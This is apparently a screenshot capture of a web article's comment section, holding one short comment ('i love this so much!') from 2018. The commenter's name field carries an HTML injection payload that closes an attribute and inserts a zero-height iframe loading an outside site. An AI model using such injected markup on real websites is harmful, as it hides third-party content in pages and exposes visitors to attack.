
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 10 2018 at 11:29 am
i love this so much!